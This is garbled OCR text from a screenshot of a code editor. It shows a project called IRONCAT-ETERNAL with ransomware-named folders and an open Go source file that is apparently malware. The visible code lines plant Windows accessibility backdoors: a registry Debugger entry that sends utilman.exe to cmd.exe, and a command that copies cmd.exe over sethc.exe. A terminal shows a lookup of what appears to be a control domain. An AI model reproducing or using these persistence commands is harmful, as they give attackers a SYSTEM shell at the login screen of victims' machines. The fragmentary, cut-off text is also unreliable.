 File Edit Selection View Go Run Terminal Help
iaiprv1.1.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
iaiprv1.1.go 2, U
OPEN EDITORS
iaiprv1.1.go IC... 2, U
IC-public-release > ironcat_v1_2020 > src > iaiprv1.1.go > httpMessage
IRONCAT-ETERNAL
fluffykitty
goransom
49
IC-MORPHEUS
IC-public-release
ironcat_attack
ironcat_v1_2020\src
old-variations-v1
iaiprv1.1.exe U
iaiprv1.1.go 2, U
iaiprv1.1.zip U
iaiprv1.exe
iaiprv1.zip
main.go 1
barncat.exe
brandnewcat.exe
catamorph.exe
DefenderCheck.exe U
230
231
232
233
234
235
236
237
238 n Options\\utilman.exe\" /f /v Debugger /t REG_SZ /d \"%windir%\\system32\\cmd.exe\""
239
240
241
242
243
244
245
246 ndows\\System32\\sethc.exe && copy c:\\Windows\\System32\\cmd.exe c:\\Windows\\System32\\sethc.exe"
247
248
TERMINAL DEBUG CONSOLE PROBLEMS 5 OUTPUT
pwsh - IC-public-release
PS E:\1-ironcat-data\IRONCAT-ETERNAL\IC-public-release> nslookup iprv1.iamironcat.com
ver: unifi.ironcat
ress: 172.21.1.1
-authoritative answer:
e: iprv1.iamironcat.com
ress: 52.251.113.157
E:\1-ironcat-data\IRONCAT-ETERNAL\IC-public-release>
Error loading workspace: gopls was not able to find modules in your workspace. Wh
Tab Size: 4 UTF-8 LF Go